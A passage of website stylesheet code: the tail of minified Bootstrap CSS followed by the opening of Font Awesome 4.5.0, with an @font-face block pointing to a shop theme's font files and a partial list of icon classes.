14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.eot?v=4.5.0');
  src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
